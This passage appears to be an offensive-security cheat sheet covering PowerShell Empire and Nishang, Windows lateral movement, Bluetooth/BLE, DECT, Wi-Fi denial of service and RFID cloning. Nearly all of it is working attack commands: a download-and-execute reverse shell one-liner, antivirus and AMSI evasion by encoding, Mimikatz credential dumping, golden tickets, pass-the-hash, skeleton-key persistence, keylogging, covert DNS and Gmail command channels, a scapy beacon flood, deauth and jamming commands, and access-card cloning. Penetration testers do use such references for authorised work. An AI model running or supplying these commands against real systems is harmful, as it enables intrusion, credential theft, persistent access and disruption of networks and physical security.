set payload windows/x64/meterpreter/reverse_https
exploit
```

About PowerShell Empire

<https://www.powershellempire.com>

A PowerShell framework for pen testing from Mimikatz to token manipulation, lateral movement, etc.

Troubleshooting PowerShell in General

```
Set-ExecutionPolicy Unrestricted  
Enable-PSRemoting  
netsh advfirewall set allprofiles state off
```

```
Invoke-PSRemoting (within PS Empire)  
UseModule lateral_movement/invoke_psremoting  
Execute  
Back
```

Remotely enable PSRemoting and Unrestricted PowerShell Execution using PsExec and PSSession, then run PSRecon

```
Option 1 -- WMI:  
PS C:\> wmic /node:"10.10.10.10" process call create "powershell -noprofile -command Enable-PsRemoting -Force" -Credential Get-Credential
```

```
Option 2 - PsExec:  
PS C:\> PsExec.exe \\10.10.10.10 -u [admin account name] -p [admin account password] -h -d powershell.exe "Enable-PSRemoting -Force"
```

Next...

```
PS C:\> Test-WSMan 10.10.10.10  
PS C:\> Enter-PSSession 10.10.10.10  
[10.10.10.10]: PS C:\> Set-ExecutionPolicy Unrestricted -Force
```

Setup

```
./setup/install.sh :first setup script  
./setup/setup_database.py :second setup script
```

```
./empire :starts PS Empire
```

Listener

```
help :man page  
listeners :listener mgmnt menu  
list :active listeners  
info :current set listener options  
set Host http://ip:port :  
./setup/cert.sh :generate self signed cert for https  
Execute :start listener
```

Stager

```
usestager <tab> :list avail stagers  
set/unset/info <stager> :  
generate :generate output code  
launcher <listener ID/name> :generate launcher for specific listnr
```

Agents

```
agents :jump to agents menu  
kill all :kill all active agents  
interact <agent_name> :  
info/help :once interacted  
cd/upload/download/rename <new_name> :once interacted  
exit :
```

Modules

```

usemodule <tab>                      :see available modules
searchmodule privesc                   :search module names/descriptions
usemodule situational_awareness/network/sharefinder
info                                     :
set <option>                         :like set Domain test.local
set Agent <tab>                      :setting the agent option
execute                                :execute module
back                                    :return to agent's menu

```

Import Script

```

scriptimport ./path/                  :bring your own

```

Credentials

```

mimikatz                           :run invoke-Mimikatz w/sekurlsa:logonpasswords
credentials/mimikatz/*            :the rest of the mimikatz modules
creds                               :store and operate as golden ticket or silver
creds add domain <user> <password> :manually add
creds remove all                  :drop all creds
creds export                        :export csv
creds krbtgt/plaintext/hash/searcTearm :filter creds in db by search term
creds plaintext                     :display all plaintext passwords
certs                               :export all current certificates
command                            :execute mimikatz command
lsadump                            :execute an lsadump (useful domain controllers)
trust_keys                          :extract current domain trust keys (dcs)

```

Golden/Silver Ticket Example

*Golden tickets are forged TGTs for a particular domain constructed using a domain's SID and krbtgt has from a DC. Silver tickets are forged for a given service on a particular server.

```

usemodule credentials/mimikatz/golden_ticket
creds
set CredID 1
set user Administrator
execute
User: <user>
hostname: name.domain / S-1-5-21...
Kerberos::golden /domain:<domain> /user:<user> /sid:<sid> /krbtgt:<krbtgt> /ptt

cifs                                :command to allow access to files on server
host                                 :allows you to execute schtasks or WMI
creds
set CredID 2
execute
User: <user>
hostname: name.domain / S-1-5-21...
kerberos::golden /domain:<domain> /user:Administrator /service:cifs /sid:<SID>
/rc4:<rc4> /target:<target_host> /ptt

credentials/mimikatz/purge          :purge tickets

```

Enumeration (Situational Awareness)

```

situational_awareness/host/dnsserver   :module to enumerate DNS servers used by host
situational_awareness/host/computerdetails :useful info about host
situational_awareness/host/winenum       :host enumeration without needing local admin
situational_awareness/network/arpscan    :ipv4 arp scan
situational_awareness/network/reverse_dns :reverse-grind IPs to determine hostname
situational_awareness/network/portscan   :nmap style port scan
situational_awareness/network/netview    :flexible query hosts from given domain
situational_awareness/network/userhunter :noisy enumeration
situational_awareness/network/stealth_userhunter :not as noisy enum
situational_awareness/network/sharefinder :enumerate machines and shares
-set
CheckShareAccess/get_computer/get_domaincontroller/get_user/get_exploitable_systems/get
_localgroup/map_domaintrusts

```

Privilege Escalation

UAC (Vista-)

```

privesc/bypassuac                  :module to bypass UAC

```

```

agents                                :list agents
interact <agent>                      :
bypassuac test                         :bypass UAC
agents                                 :see the new agent available

UAC (Win7+)
list                                    :list agents
interact <agent>                      :
usemodule privesc/bypassuac_wscript   :set Listener test
execute                                : look for the new agent available
agents

Privilege Escalation
/privesc/powerup/*                     :Escalation module
privesc/powerup/allchecks

privesc/gpp                           :08 Windows Group Policy
Get-GPPPassword                        :automatically retrieve and decrypt

```

Keylogging

```

usemodule collection/keylogger          :set keylogger
jobs                                    :when runs continuous
jobs kill <job_id>                   :kill a background job

```

Lateral Movement

```

Pass the Hash
dir \\computer.domain\C$              :example trying to C$ but fails
creds                                  :list creds
pth 1                                   :pass the hash with credID 1
sekurlsa:::pth /user:<user> /domain:<domain> /ntlm:<pass from creds> :note PID
steal_token <pid>                      :steal token from PID
dir \\computer.domain\C$               :should work now

```

Invoke_WMI

```

Install Empire Agents
usemodule lateral_movement/invoke_wmi      :from agent menu
set Listener NAME                          :
set ComputerName <target_name>           :
execute

```

```

Set debugger for specified TargetBinary with remote execution
usemodule lateral_movement/invoke_wmi_debugger
set ComputerName <computer_name>
execute

```

```

Invoke-PsExec (not advised due to large footprint but still times useful)
usemodule susemodule situational_awareness/network/find_localadmin_access
execute
back
usemodule lateral_movement/invoke_psexec
set ComputerName <name>
set Listener test
execute
agents                                :look for new agent

```

Invoke-PSRemoting

```

Usemodule lateral_movement/invoke_psremoting
Execute
Back

```

Persistence

```

PowerBreach (memory backdoor)
persistence/powerbreach/deaduser          :check if account exists
persistence/powerbreach/eventlog          :queries eventlog for trigger
persistence/powerbreach/resolver          :resolves hostname & trigger IP

```

```

persistence/userland/* (Reboot-persistiance)
persistence/userland/registry             :sets registry value
persistence/userland/schtask              :scheduled task

```

```

Elevated Persistence
persistence/elevated/registry :sets reg value
persistence/elevated/schtask :scheduled task
persistence/elevated/wmi :permanent WMI subscription

Misc
persistence/misc/add_sid_history :create shadow domain admin on DC
persistence/misc/skeleton_key :adds on DC
persistence/misc/memssp :Mimikatz mod log out authevents
persistence/misc/disable_machine/acct_change :disable changing passwd
-but first mimikatz/credentials/logonpasswords; cleanup option also available

```

MSF Integration

```

Empire as a Payload
listeners :show listeners
usestager dll test :
set Arch x86
execute

in metasploit
user exploit/multi/handler
set payload windows/dllinject/reverse_http
set LHOST <ip>
set LPORT <port>
set DLL /tmp/launcher.dll
run

Foreign MSF Listeners
set Type meter :to use a meterpreter listener
set Name meterpreter
info :about meterpreter listener
execute
list

```

Misc

```

Process Injection
psinject <listener> <pid>
execute
list

```

One Drive Listener in PowerShell Empire 3.1.3

```

https://www.bc-security.org/post/using-the-onedrive-listener-in-empire-3-1-3
uselistener onedrive :use onedrive listener in empire
info :view config info
https://portal.azure.com/#blade/Microsoft\_AAD\_RegisteredApps/ApplicationsListBlade -
set up app by new registration, add app name, redirect URI as
https://login.live.com/oauth2\_desktop.srf, copy ClientID over to Empire, generate
Client Secret in Certificates & Secrets Tab / New Client Secret, copy to Empire. Last
part of setup, to obtain AuthCode, login to app from your Azure account (type execute
in Empire to see the url to redirect to)
set AuthCode <Auth-Code-> :set up your authorization code
set Listener onedrive :create stager

```

PowerShell: Nishang

About Nishang

<https://github.com/samratashok/nishang>

Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming.

Antivirus

Nishang scripts are flagged by many Anti Viruses as malicious. The scripts on a target are meant to be used in memory which is very easy to do with PowerShell. Two basic methods to execute PowerShell scripts in memory:

Method 1. Use the in-memory download and execute: Use below command to execute a PowerShell script from a remote shell, meterpreter native shell, a web shell etc. and the function exported by it. All the scripts in Nishang export a function with same name in the current PowerShell session.

```
powershell iex (New-Object Net.WebClient).DownloadString('http://Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]
```

Method 2. Use the -encodedcommand (or -e) parameter of PowerShell All the scripts in Nishang export a function with same name in the current PowerShell session. Therefore, make sure the function call is made in the script itself while using encodedcommand parameter from a non-PowerShell shell. For above example, add a function call (without quotes) "Invoke-PowerShellTcp -Reverse -IPAddress [IP] -Port [PortNo.]".

Encode the script using Invoke-Encode from Nishang:

```
PS C:\nishang> .\nishang\Utility\Invoke-Encode
```

```
PS C:\nishang> Invoke-Encode -DataToEncode C:\nishang\Shells\Invoke-PowerShellTcp.ps1 -OutCommand
```

```
Encoded data written to .\encoded.txt
```

```
Encoded command written to .\encodedcommand.txt
```

From above, use the encoded script from encodedcommand.txt and run it on a target where commands could be executed (a remote shell, meterpreter native shell, a web shell etc.). Use it like below:

```
C:\Users\target> powershell -e [encodedscript]
```

If the scripts still get detected changing the function and parameter names and removing the help content will help.

In case Windows 10's AMSI is still blocking script execution, see this blog:
<http://www.labofapenetrationtester.com/2016/09/amsi.html>

Antivirus

Import-Module C:\nishang\nishang.ps1	:use Nishang as a module
Get-Command -Module nishang	:list and use all functions
available	
. .\Get-Information.ps1	:use individual scripts
Add-Exfiltration -ScriptPath	:add exfiltration & pass to script

Post Exploitation

Resources

<https://medium.com/@int0x33/day-26-the-complete-list-of-windows-post-exploitation-commands-no-powershell-999b5433b61e>

Remote Management Tools (Windows)

```
sc \\host create servicename binpath="C:\temp\file.exe"      :create remote svc
sc \\host start servicename                                :start remote svc
at \\host 12:00 "C:\temp\file.exe"                           :remote sched tasks
schtasks /CREATE /TN taskname /TR C:\file.exe /SC once /RU "SYSTEM" /ST 12:00 /S hsot
/U user                                                    :remote sched tasks
reg add \\host\HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Data /t REG_SZ /d
"C:\file.exe"                                              :remote registry interact
winrs -r:host -u:user command                            :execute remote commands
Enter-PSSession                                           :PSRemoting
Invoke-Command -ComputerName host -ScriptBlock {Start-Process c:\temp\file.exe}
wmic /node:host /user:user process call create "C:\file\temp.exe" :WMI
Invoke-Wmimethod -Computer host -Class Win32_Process -Name create -Argument
"C:\file.exe"                                              :WMI through PS
```

Psexec Remote Commands on Windows (SysInternals)

```
*During pen tests using this to spread minimizes crashing target chances
net use \\ip /u:admin                                     :set up SMB session as admin user
psexec \\ip ipconfig                                    :able to execute remote commands
psexec \\ip cmd.exe                                     :remote shell
```

Psexec in MetaSploit (One of most useful modules)

```
*Cleans up after itself unlike SysInternals psexec
use exploit/windows/smb/psexec                         :
set PAYLOAD <payload>; set RHOST <ip>                :set normal variables
set SMBUser <admin>; set SMBPass <pass/hash>        :need admin creds
```

Scheduling a Job – Runas Workaround in Bash Shell (Without Terminal Access)

```
net use \\ip <password> /u:<admin>                      :establish SMB session
sc \\ip query schedule                                    :verify schedule svc running
sc \\ip start schedule                                   :ensure it is running
net time \\ip                                            :check the time on the box
at \\ip <HH:MM> <A|P> <command>                     :schedule task, at deprecated some vers
schtasks /create /tn <taskname> /s <ip> /u <user> /p <passwd> /sc <frequency> /st
<starttime> /sd <startdate> /tr <cmd>                 :schtasks or at to schedule cmds
at \\ip                                                 :verify your job scheduled to run
schtasks /query /s <ip>                                 :verify your job scheduled to run
*meterpreter script schtaskabuse does same
```

Scheduling an Executable to Run – Runas Workaround in Bash Shell (Without Terminal Access)

```
net use \\ip <password> /u:<admin>                      :establish SMB session w/admin
sc \\ip create <svcname> binpath=<cmd>                  :
sc \\ip start <svcname>                                  :start the service after creating
*but service only lasts 30 seconds before Windows kills it without receiving call
sc \\ip create <svcname> binpath= "cmd.exe /k <command>":invoke cmd because 30s limit
*OR use InGuardian ServifyThis to wrap exe that makes the calls
```

Use WMIC to Connect Remotely

```
wmic /node:<ip> /node:@file.txt process call create <command>
                                                :not specifying user can pth
wmic /node:<ip> /node:@file.txt /user:<admin> /password:<passwd> process call create
<command>                                         :specify a user/pass
wmic /node:<ip> process list brief              :list remote processes
wmic /node:<ip> process where processid="<pid>" delete:del specific remote process
```

Powershell Command to Download File

```
(New-Object System.Net.WebClient) .DownloadFile("http://ip/nc.exe", "c:\nc.exe")
```

Gcat (C2 through Gmail)

<https://github.com/byt3bl33d3r/gcat>
bypasses many DLP/IDS/IPS systems

Iodine (Hide/Tunnel traffic DNS servers)

<https://github.com/yarrick/iodine>
Better than Iodine, *true* routable tunnel via DNS, NIDS detection poor

DNSCat2 (Hide/Tunnel traffic DNS servers)

<http://tadek.pietraszek.org/projects/DNScat/>
Requires a bit of setup but DNS traffic is the most utilized even more than HTTP traffic.

SoftEther VPN (Tunnel traffic through ICMP/DNS)

<https://www.softether.org/1-features/1. Ultimate Powerful VPN Connectivity>

Loki (Tunnel traffic through ICMP)

Older many signatures created to detect Loki traffic

Living off the Land Binaries

<https://lolbas-project.github.io/>

Wireless: Bluetooth Classic

Reference

SANS 617

Bluetooth Classic: About

BT Classic: 2.4GHz (FHSS), 2.1 Mbps (EDR), AFH eliminates noisy channels, uses 79 channels (0-78), hops 1600 times/sec, hopping pattern based on bt device addr, Class 1 max power=100mW range ~100M Class 3 max power 1mW range ~1M (most phones class 2 2.5mW) BlueTooth 3.0 / AMP, initiates connection w/bt classic, switches to AMP for high speed transfer, AMP data transfers over 802.11a/b/g/n (essentially creates a wifi network to xfer data)

BD_ADDR: 48 bit addr, used as secret in bt, 3 bytes = OUI, 3 parts (1. lower addr portion (24 bits), 2. upper addr portion (8 bits), 3. insignificant address portion (16 bits)). LAP = LT_ADDR (3 bits), Type (4 bits), Flow (1 bit), ARQN (1 bit), SEQN (1 bit). HEC (8 bits).

Bluetooth classic profiles (security independently controlled): RFCOMM - serial port emulation; OBEX - Object Exchange file transfer; Ultimate headset - headset audio; BNEP - network encapsulation protocol; Dial-up networking cordless phones, FAX, PIM syn, etc.

Security options: Mode 1-never initiates any security; 2-no link encryption, application level security; 3 - link encryption before data exchanged

Classic Link auth: when devices first pair, user PIN selection, PIN mixed with BD_ADDR to gen 128 bit key, modified SAFER+ cipher to hash content for auth exchange, successful auth produces link key (PMK) used for subsequent auth

Bluetooth Classic: General

Hardware: Linksys USBBT100; only one known with antenna connector

Find Devices: bettercap can report RSSI for given bt device

Scan for devices:

```
hcitool scan :scan for devices  
hcitool info <MAC> :id device capabilities and features  
sdptool --browse <MAC> :enumerate public SDP services  
ussp-push, rfcomm, obexftp : review services using supported tools
```

BTCrack

*If we can sniff the handshake we can get IN_RAND, COMB_KEYs, AU_RAND, and SRES and mount offline PIN attack with BTCrack (guess pin calculate LK_RAND_ab, K_init, link key, SRES), then compare calculated SRES to observed
<https://blog.zoller.lu/2009/02/btrack-11-final-version-fpga-support.html>
<https://github.com/ifoundthetao/btcrack> :working cmd line Linux fork version, don't recommend searching for Windows version

Also can attempt to force re-pair

```
-impersonate master or slave  
-transmit LMP_not_accepted using code "Claimant has no link key"  
-User might be prompted to reenter PIN
```

Bluetooth off-by-one

-many chip makers integrate WiFi and Bluetooth where MAC address last octect is simply off by one (WiFi ends in :AF while Bluetooth ends in :B0), but essential same MAC :can be helpful to sniff for MAC + 1
tshark -Nm -i mon0 -Y "wlan.fc.type_subtype eq4" -z proto,colinfo,wlan.sa,wlan.sa
hcitool name <MAC +/- 1 from tshark> :if a0:88:b4:58:3f:a0 then try :a1 to try one after
hcitool name <MAC +/- 1 from tshark> :if a0:88:b4:58:3f:a0 then try :9f to try one before
hcitool info <MAC +/- 1 that was discovered> :this shows info about it

BD_ADDR for something not in discover mode, but capturing sync word reveals 24 bits of master BD_ADDR, normally hard to see but Ubertooh One (hakshop.com) can observe sync word info:

```
sudo ./ubertooh-lap | awk '{print $3}' | sort | uniq -c
```

```
:LAP=9e8b33 is used for devices in inquiry scan mode, others represent non-discoverable hosts  
Uberooth One: https://github.com/greatscottgadgets/ubertooh/wiki/Build-Guide
```

Uberooth-UAP

```
when id devices in non-discover mode, only half of BD_ADDR (LAP) is retrieved, remaining NAP and UAP unknown, but NAP insignificant for scanning. UAP recovered by using brute force for HEC checksum (not 100% accurate though)  
ubertooh-lap >lap.txt  
sed 's/at time stamp.*//' <lap.txt | sort | uniq -c  
ubertooh-uap -l <LAP id'd from last statement>  
hcitool info <look for device>
```

```
:alternatively use common pins (0000, 1111,1234) to connect
```

Bluetooth Wardriving

```
Bluescanner for Windows, BTScanner for Linux, Bluetooth Scanner for Android, BLE Scanner for iOS (BLE only), others
```

Bluetooth Stack Smasher (fuzzing)

```
:targets l2CAP layer  
.bss -s 100 -m 12 -M 1 <MAC>
```

Proof of Concept Attacks

```
BlueBorne (RCE & MiTM)  
https://info.armis.com/rs/645-PDC-047/images/BlueBorne%20Technical%20White%20Paper\_20171130.pdf
```

```
Key Negotiation for Bluetooth (KNOB) attack  
https://github.com/francozappa/knob  
https://francozappa.github.io/publication/knob/slides.pdf
```

```
BIAA attack  
https://francozappa.github.com/francozappa/bias  
https://francozappa.github.io/about-bias/publication/antonioli-20-bias/antonioli-20-bias.pdf
```

Wireless: Bluetooth Low Energy

Reference

SANS 617

Bluetooth Low Energy: About

Bluetooth low energy
classic had complex stack, massive power draw, AMP w/little adoption - too much bandwidth. Attempt similar to NFC but longer range; low power five year use on coin cell goal; increased range; inexpensive radio chipset (\$5 classic chip goal vs \$1 BLE chip goal). Simplified channel hopping - 37 channels, 3 advertising channels (ALWAYS advertising). Next hop, mod 37 always 5-16 from previous.
Easy to find advertising devices - once found easy to follow conversation & opportunity for traffic capture and PIN brute force; just works pairing pin is usually 000000, profiles are often open (similar to mode 1)

Hardware: Adafruit BLE Sniffer/Friend based on the NRF51822 - 2 versions only one is sniff capable, Win & mac app to pcap, adafruit python libraries to pcap
Hardware: Ubertooth One (\$120), custom tools for sniff/injection

Btmon

HCI snooping observes HCI layer commands to & from BLE devices, effectively a local sniffer, not promiscuous mode. Support for Android / Linux. Enable bt HCI snooping log in Android developer options, /sdcard/btsnoop_hci.log, linux w/btmon. Helpful when performing mobile application analysis
btmon :scan for devices
btmon -w hci-snoo.pcap

Ubertooth One (Capture)

```
ubertooth-btle -p -f :bluetooth low energy  
ubertooth-btle -p -f -c capture.pcap :save to pcap
```

NRF Connect (Android / iOS) – easier than gatttool

BLE Exploration tool, Android version much better because it connects to multiple devices at the same time.

BlueZ application tools (hcitool/gatttool)

```
btmpgntle on :turn bt low energy radio on  
hcitool lescan :do a low energy scan, id devices  
gatttool -b <mac from prev cmd> -I  
>connect  
>primary :tell us about the handle  
>char-desc 0x0007 0xffff :0x0007 is handle from previous, but tell us about the handles between 0x0007 and 0xffff  
>char-read-hnd 0x000b :look at something that looked interesting  
>char-write-req 0x000b 00 :see if we can write but unfortunately gatttool doesn't tell us before if we can write we just have to test it out
```

BLE Suite (geared more towards dev tool)

```
./blesuite -i 0 smartscan
```

Pin / Passcode Cracking

```
ubertooth-btle -p -f -c capture.pcap :try to capture pairing exchange in order to try to crack TK  
crackle -I capture.pcap -o decrypted.pcap
```

Bettercap (BLE)

```
sudo bettercap -eval "ble.recon on" :bettercap ble  
>>ble.show  
>>ble.enum <device>  
>>ble.write <device hex> 2ab8 ff :attempt writing
```

Bleeee Scanning

```
Bleeee Scanning
id apple devices in vicinity; info on device, etc
WiFi password sharing between apple devices
AirDrop phone number recovery (BLE part of puzzle, need to set up AirDrop clone and
auth w/user to get full SHA256 hash)
Airpod spoofing - shows some interesting capabilities about advertised devices
```

Sweyn tooth (BLE Fuzzer)

```
malformed packets transmitted w/nRF52840 BLE adapter, req custom firmware, easily flashed
over USB w/nrfutil
```

BLE-Replay (BLESuite)

```
can be useful to replay commands, i.e. unlock door, etc
```

BLE MitM

```
sudo btlejuice-proxy :virtual machine
sudo btlejuice -u <proxy ip> -w :host machine
*then select target, intercept, replay write
```

Wireless: DECT

Reference

SANS 617

DECT: About

2.4 & 5 Ghz
Europe: 1.88 -1.9 Ghz; North America 1.92-19.3 GHz; Range 50- 300M (typical)
73% of all cordless phones (also cordless headsets)
Pin authentication between fixed point and portable point (many manufacturers assign fixed pins to devices); FP & PP initially pair to derive User Authentication Key which is used for subsequent authentication & encryption key derivation
Encryption is optional; many auth but not encrypt
Following DSAA, UAK used to derive DCK w/random data (128 bit key length, key changes each time PP connects)
Team Dedected has several tools for assessing / attacking DECT networks *need to use specific cards: deDECTed Linux driver written for Dosch & Amand Com-On-Air card rebranded as Ascom Voo:Doo or Greengate DA099; can use Express34 with adapter since cards are PCMCIA - if you use a PCMCIA adapter it turns it into a serial connection and it won't work

deDECTed Tools

```
$ svn co https://dedected.org/svn/trunk dedected
$ cd dedected/com-on-air_cs-linux/
$ make
$ sudo cp com_on_air_cs.ko /lib/modules/ $(uname -r) /kernel/net/wireless
$ sudo depmod -a
$ sudo su
# cat >/etc/modprobe.d/com_on_air.conf <<EOF
alias coa com_on_air_cs
EOF
# exit
$ sudo mknod /dev/coa --mode 660 c 3564 0
```

```
DECT Network Scanning: DECT_CLI
sudo ./dect_cli
band
autorec :scan for DECT devices
stop
quit
```

DECT Network Scanning: DECT_CLI

```
Audio decode from deDECTed tools (req custom g72x decoder)
wget http://www.ps-auxw.de/g72x++.tar.bz2
tar xfj g72x++.tar.bz2
cd g72x
./build.sh
sudo cp decode-g72x /usr/bin
cd com-on-air_cs-linux/tools/
wget http://www.willhackforsushi.com/code/dect-decoder.sh
chmod +x dect-decoder.sh

sudo ./dect_cli
band
callscan
stop
ppscan <hex from callscan>
stop
quit

dect-decoder.sh automates WAV extract
./dect-decoder.sh dump-##.pcap
play dump-##.pcap.wav vol 5
```

GR-DECT2
realtime audio decode
Compatible with RTL-SDR E4000 chip, bladeRF, HackRF, no output to pcap, manual scanning

Wireless: DoS / Jamming

Reference

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DeAuth Flood (DoS)

```
Deauth Flood (DoS) w/file2air
tcpdump -nevi mon0 -c 1
./file2air --interface mon0 --driver mac80211 --channel 1 --filename apackets/deauth.bin
--count 10000 --fast --dest 00:11:22:33:44:55 --source 55:44:33:22:11:00 --bssid
55:44:33:22:11:00 --verbose
```

```
Deauth Flood (DoS) w/Aireplay-ng
aireplay-ng --deauth 10 -e FBISurveillanceVan mon0 :0 for unlimited
```

```
Deauth Flood (DoS) w/Amok
./mdk3 wlan0 d
```

Beacon DS Set DoS (Tell Clients to go to the wrong Channel)

file2air can accomplish

```
python code using scapy:
#!/usr/bin/python
import sys
from scapy import *

#Change this to the MAC addr of the AP being spoofed
ap="00:11:22:33:44:55"

packet = Dot11(addr1="ff:ff:ff:ff:ff:ff", addr2=ap, addr3=ap)
packet /= Dot11Beacon(cap=0x2104)

#Change this to your target network SSID
packet /= Dot11Elt(ID=3, len=1, info="\xee")

#Change this to the interface you are using for packet injection
conf.iface = "wlan0"

#Send the frame indefinitely
sendp(packet,inter=0.1,loop=1)
```

TKIP QoS Replay Attack (DoS)

```
./jrockets -i mon0 mac80211 :proof of concept by replaying packets onto a
different queue which triggers Michael countermeasures (which can then allow to get the
weak Michael MIC value by brute force to be able to inject packets w/modified content)
*www.willhackforsushi.com/code/jrockets-0.1.tgz
```

Jamming (Illegal in US)

Wave Bubble :requires assembly; configurable bandwidth, i.e. 770MHz - 2.5Ghz (covers
cell freqs & Wifi) - <http://www.ladyada.net/make/wavebubble>

```
./hwk --iface mon0 --auth --channel 1 --bssid 00:11:22:33:44:55 --client
55:44:33:22:11:00 --ssid FBISurveillanceVan :jams wifi APs by having a client
repeatedly connect
```

KawaiiDeauther.sh

:refer to Appendix: Wifi Jammer

Reference

SANS 617

RFID: About

RFID freqs: 868/900 MHz, 4.9/5GHz, (2.4GHz, 5GHz ISM, 1-200M; <1GHz UHF, 1-12M or 300M; 433 MHz UHF, 1-100M; 13.56 MHz +/-7 kHz HF, 10cm-1M; 120-134.2,140-148.5 kHz LF 10cm)

Passive/active RFID apps: (one vs both having power sources; transponders are passive - electromagnetic energy generated by receiver - inductive or capacitive coupling)
LF / HF passive RFID use (LF slightly improved range, generally less expensive; HF superior for multiple reads, supports longer data xmissions, supports more sophisticated security-seen in contactless smart card apps)
Contactless smart cards - popular app of RFID for auth, id, or data storage, electronic transactions (Proximity Coupling Device / Proximity Integrated Circuit Card); NFC builds on HF RFID and can operate as both PCD and PICC; use cases differentiate NFC from RFID - unauth info sharing, contactless payment systems, dominance in mobile phones
RFID attack surface - privacy attacks, PICC data disclosure, cloning cards, replay attacks, data injection attacks, defeating RFID cryptography systems; RFID / NFC range is commonly 3-5 cm which makes difficult - could use long range antennas but very large and would make very obvious

RFID: Privacy Attack

RFID location tracking

Electronic toll collection systems: operates at 900 MHz in North America, some efforts to standardize 802.11p (multiple incompatible protocols). E-ZPass, Fastrak, I-Pass, SunPass, etc. Also used for quietly tracking motorists at non-toll areas (@pukingmonkey) Apple iBeacon tracking - BLE indoor positioning analysis, xmitters notify iOS users of presence & support for Android, iOS devices don't emit signals that permit tracking- instead apps take action based on id of fixed location xmitters. By itself little security risk, but apps can use data to threaten privacy. Four values: iBeacon header, UUID, Major ID, Minor ID. Common transmitters: Estimote, Kontakt, Roximity. Stores could use this to see who was looking at what and offer coupons or sales. Detect iBeacons with ibeacon_scan.sh which uses hcitool, hcidump, sed text processing Create iBeacons (with bt adapter supporting BLE (Parani SENA UD-100)):

linux-ibeacon script from dburr can automate OR:
btmgmt le on
sudo hciconfig hci0 up
sudo hciconfig hci0 leadv
sudo hcitool -i hci0 cmd 0x08 0x0008 1E 02 01 1A 1A FF 4C 00 02 15 [42 6C 75 65 43 68 61 72 6D 42 65 61 63 6F 6E 73] [38 38] [49 49] C5 00

UHF garment tracking: 1-100M UHF read range. Luxury brands add RFID to prevent fakes (Gucci, Ferragamo, Burberry, others). Could scan for marketing data to target perception of wealth.

Low Frequency RFID Attacks

LF tag use: asset tracking, antitheft, point of sale, proximity door lock systems

Hardware: ACG Id Techs low and high freq reader / writer, serial int over USB, captures & emulates RFID cards (\$300); Q5 tag (\$10) - cloning targets
Proxmark 3 RDV2 (\$240): HF/LF, interrogate/sniff/emulate tags, low level activity
Tastic RF Thief, revised by Corey Harding, uses MaxiProx 5375 long range reader (ebay: \$350-\$550), intended for parking lot access, drives readers w/ESP8266 SOC board, saving facility/ID codes to local storage, remotely connect to SoC over WiFi; also need Adafruit Feather HUZZAH (\$17) & 2000 mAh 3.7 LiPo Battery (\$13)

RFIDIOt tools, cloning;

RFID I/O tools arguably the best, several python tools for LF/HF:
cardselect.py -R READER_ACG -1 /dev/ttyUSB0 :card id ids type
fdxbnum.py -R READER_ACG -1 /dev/ttyUSB0 80C0EB814B WRITE :id from prv cmd;clone>Q5 tag

*HID ProxCard II attacks with Proxmark3 RDV2: popular access ctrl:doors, garages, gates *legacy 125khz proximity tech still in place ~70/80% in US; Wiegand protocol plntxt*

```
Proxmark 3 RDV2 ($240): HF/LF, interrogate/sniff/emulate tags, low level activity
proxmark3>lf hid fskdemod :interrogate HID ProxCard II
proxmark3>lf hid sim 2006e22f13 :TAG ID from previous cmd
proxmark3>lf hid clone 2006e22f13 :clone the card by tag id from cmd
*Proxmark3 can perform untethered cloning, a little more stealthy - need battery src
```

```
ProxBRute: custom firmware for Proxmark3 & P3 RDV2, reads HID in standalone mode
w/battery power, decrements card ID, one attempt / second; brute force if a captured
card doesn't grant access to a specific door
Flash with Corey Harding (RDV2) Easy Flasher for Windows tool
```

HID Long Range LF Tag Read

Tastic RF Thief, revised by Corey Harding, uses MaxiProx 5375 long range reader (ebay: \$350-\$550), intended for parking lot access, drives readers w/ESP8266 SOC board, saving facility/ID codes to local storage, remotely connect to SoC over WiFi

Keysy cheaper but less features, can clone replay rewrite many LF tags: \$45

Interrogate LF tags:

```
proxmark3> hw tune :1st 2 hw tune baseline antenna w/no tag
proxmark3> hw tune :1st 2 hw tune baseline antenna w/no tag
proxmark3> hw tune :3rd attempt should show most likely Hz

proxmark3> lf read :sample data
proxmark3> data samples 4000 :read a bunch (4000) samples
proxmark3> data scale 123
proxmark3> data plot :look for repeated xmission seq, measure
distances between peaks to id the bit stream period (i.e. dt=##); then you have to
compare samples of known modulation and type to unknown sample to find a match
proxmark3> lf em4x em410xwatch :ie if we id'd as em410xwatch prev cmd
*may take several read events to identify tag ID
proxmark3> lf em4x em410xsim 07006d2969 :after recover IDs can clone tag ID> Q5
```

Tesla Toyota Kia Hyundai

<https://www.esat.kuleuven.be/cosic/news/fast-furious-and-insecure-passive-keyless-entry-and-start-in-modern-supercars/> :2018 Tesla S keyfobs used DST40 w/40 bit keys for encryption poorly implemented; read at distance and offline key recovery, once recovered easy to auth to automobile start and drive away

<https://tches.iacr.org/index.php/TCIES/article/view/8546/8111> Tesla then implemented DST80 for in vehicle auth module but key fobs not remotely updatable and had to be purchased out of pocket. Also same group of researchers KU Leuven University researched implementation of DST80 and found to be cryptographically flawed, also allowed key recover in seconds same as DST40. DST80 also used in Toyota, Kia, Hyundai, but those other cars require something inside the car to be replaced, can't just do an over the air update like Tesla.

RFID Contactless Smart Cards (HF)

About: used for auth, id, data storage apps. Newer cards req crypto auth for access to data. often integrate UID into crypto functions to mitigate cloning.

EMV payment card attacks:

EMV read event typically not sufficient for use in unauth purchases but poses confidentiality risks. Discloses payment card #, first/last name, expiration, transaction counter, but not CVV2 or dynamic CVC generated per transaction
Hardware: can use commercial PoS payment card reader like Vivopay 4000 contactless credit card reader (read data)
Pwnpass can decipher data from after market terminal
Android EMV readers could use SquareLess

RFID/NFC proxy attacks:

reading EMV limits attacker - no access to dynamic CVC needed for new transactions, universal RFID vulnerability is proxied connections.
NFCGate - Android app (4.4+), req 2 phones relaying info over another medium

PICC recon scanning:

want to id chip manufacturer, how card is protected, UID of card
hardware: ACR122U reader is HF USB reader (PCD) - supports HF RFID cards and NFC tags, can also emulate PICCs. Linux support with pcscd
pcsc_scan :scan a card present on the ACR122U reader

NFC TagInfo :Android option for reading

MIFARE classic attacks:

Mifare is worldwide manufacturer of ISO/IEC 14443 Type A 13.56 MHz chips, popular for contactless
